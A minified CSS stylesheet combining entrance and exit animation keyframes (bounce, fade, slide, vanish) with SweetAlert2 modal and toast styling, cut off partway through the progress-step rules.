@charset "UTF-8";.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-duration:.75s;animation-name:bounceIn}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{animation-name:bounceOutLeft}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{animation-name:bounceOutRight}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.fadeInUp{animation-name:fadeInUp}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInLeft{animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.magictime{animation-duration:1s;animation-fill-mode:both}.vanishIn{animation-name:vanishIn}@keyframes vanishIn{0%{opacity:0;transform-origin:50% 50%;transform:scale(2,2);filter:blur(90px)}100%{opacity:1;transform-origin:50% 50%;transform:scale(1,1);filter:blur(0)}}.tinLeftIn{animation-name:tinLeftIn}@keyframes tinLeftIn{0%{opacity:0;transform:scale(1,1) translateX(-900%)}50%,70%,90%{opacity:1;transform:scale(1.1,1.1) translateX(0)}100%,60%,80%{opacity:1;transform:scale(1,1) translateX(0)}}.tinRightIn{animation-name:tinRightIn}@keyframes tinRightIn{0%{opacity:0;transform:scale(1,1) translateX(900%)}50%,70%,90%{opacity:1;transform:scale(1.1,1.1) translateX(0)}100%,60%,80%{opacity:1;transform:scale(1,1) translateX(0)}}.spaceInUp{animation-name:spaceInUp}@keyframes spaceInUp{0%{opacity:0;transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}100%{opacity:1;transform-origin:50% 0;transform:scale(1) translate(0,0)}}body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:2.2em}body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-validationerror{font-size:1em}body.swal2-toast-shown>.swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown>.swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown>.swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown>.swal2-container.swal2-top-end,body.swal2-toast-shown>.swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown>.swal2-container.swal2-top-left,body.swal2-toast-shown>.swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown>.swal2-container.swal2-center-left,body.swal2-toast-shown>.swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown>.swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown>.swal2-container.swal2-center-end,body.swal2-toast-shown>.swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown>.swal2-container.swal2-bottom-left,body.swal2-toast-shown>.swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown>.swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown>.swal2-container.swal2-bottom-end,body.swal2-toast-shown>.swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:.625em;-webkit-box-shadow:0 0 10px #d9d9d9;box-shadow:0 0 10px #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.swal2-popup.swal2-toast .swal2-title{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-close{position:initial}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:32px;min-width:32px;height:32px;margin:0}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:32px;height:32px}.swal2-popup.swal2-toast .swal2-icon.swal2-info,.swal2-popup.swal2-toast .swal2-icon.swal2-question,.swal2-popup.swal2-toast .swal2-icon.swal2-warning{font-size:26px;line-height:32px}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:14px;width:22px}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:5px}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:5px}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 2px rgba(50,100,150,.4);box-shadow:0 0 0 1px #fff,0 0 0 2px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:32px;height:45px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-4px;left:-15px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:32px 32px;transform-origin:32px 32px;border-radius:64px 0 0 64px}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-4px;left:15px;-webkit-transform-origin:0 32px;transform-origin:0 32px;border-radius:0 64px 64px 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:32px;height:32px}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:7px;width:7px;height:43px}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:5px}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:18px;left:3px;width:12px}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:15px;right:3px;width:22px}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:.5s showSweetToast;animation:.5s showSweetToast}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:.2s forwards hideSweetToast;animation:.2s forwards hideSweetToast}.swal2-popup.swal2-toast .swal2-animate-success-line-tip{-webkit-animation:.75s animate-toast-success-tip;animation:.75s animate-toast-success-tip}.swal2-popup.swal2-toast .swal2-animate-success-line-long{-webkit-animation:.75s animate-toast-success-long;animation:.75s animate-toast-success-long}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-10px) rotateZ(2deg);transform:translateY(-10px) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(5px) rotateZ(2deg);transform:translateY(5px) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-10px) rotateZ(2deg);transform:translateY(-10px) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(5px) rotateZ(2deg);transform:translateY(5px) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:9px;left:1px;width:0}54%{top:2px;left:2px;width:0}70%{top:10px;left:-4px;width:26px}84%{top:17px;left:12px;width:8px}100%{top:18px;left:3px;width:12px}}@keyframes animate-toast-success-tip{0%{top:9px;left:1px;width:0}54%{top:2px;left:2px;width:0}70%{top:10px;left:-4px;width:26px}84%{top:17px;left:12px;width:8px}100%{top:18px;left:3px;width:12px}}@-webkit-keyframes animate-toast-success-long{0%{top:26px;right:22px;width:0}65%{top:20px;right:15px;width:0}84%{top:15px;right:0;width:18px}100%{top:15px;right:3px;width:22px}}@keyframes animate-toast-success-long{0%{top:26px;right:22px;width:0}65%{top:20px;right:15px;width:0}84%{top:15px;right:0;width:18px}100%{top:15px;right:3px;width:22px}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown),html.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){height:auto;overflow-y:hidden}body.swal2-iosfix{position:fixed;right:0;left:0}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:.3125em;background-color:#fff;font-family:inherit;font-size:1rem;-webkit-box-sizing:border-box;box-sizing:border-box;overflow-x:hidden;overflow-y:auto}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.25em}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.1)),to(rgba(0,0,0,.1)));background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:1.5s linear infinite rotate-loading;animation:1.5s linear infinite rotate-loading;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:1.5s linear infinite rotate-loading;animation:1.5s linear infinite rotate-loading}.swal2-popup .swal2-styled{margin:0 .3125em;padding:.625em 2em;border:0;border-radius:.25em;color:#fff;font-size:1.0625em;font-weight:500;-webkit-box-shadow:none;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{background-color:#3085d6}.swal2-popup .swal2-styled.swal2-cancel{background-color:#aaa}.swal2-popup .swal2-styled:focus{outline:0;-webkit-box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4);box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.25em;padding-top:1em;border-top:1px solid #eee;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:5px;right:8px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;min-width:1.2em;height:1.2em;margin:0;padding:0;-webkit-transition:color .1s ease;transition:color .1s ease;border:0;background:0 0;color:#ccc;font-family:serif;font-size:calc(2.5em - .25em);line-height:1.2em;cursor:pointer}.swal2-popup .swal2-close:hover{color:#d55}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup .swal2-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;-webkit-transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,box-shadow .3s;transition:border-color .3s,box-shadow .3s,-webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:3px;font-size:1.125em;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-shadow:inset 0 1px 1px rgba(0,0,0,.06);-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:0;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#ccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 .75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validationerror{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.625em;background-color:#f0f0f0;color:gray;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validationerror::before{display:inline-block;width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#ea7d7d;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!'}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}.swal2-icon{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:80px;height:80px;margin:1.25em auto 1.875em;border:4px solid transparent;border-radius:50%;line-height:80px;cursor:default;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:37px;width:47px;height:5px;border-radius:2px;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:17px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:16px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-info,.swal2-icon.swal2-question,.swal2-icon.swal2-warning{margin:.333333em auto .5em;font-family:inherit;font-size:3.75em}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:60px;height:120px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px;border-radius:120px 0 0 120px}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;border-radius:0 120px 120px 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-4px;left:-4px;width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;z-index:2;-webkit-box-sizing:content-box;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:8px;left:26px;width:7px;height:90px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:5px;border-radius:2px;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:46px;left:14px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:38px;right:8px;width:47px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps 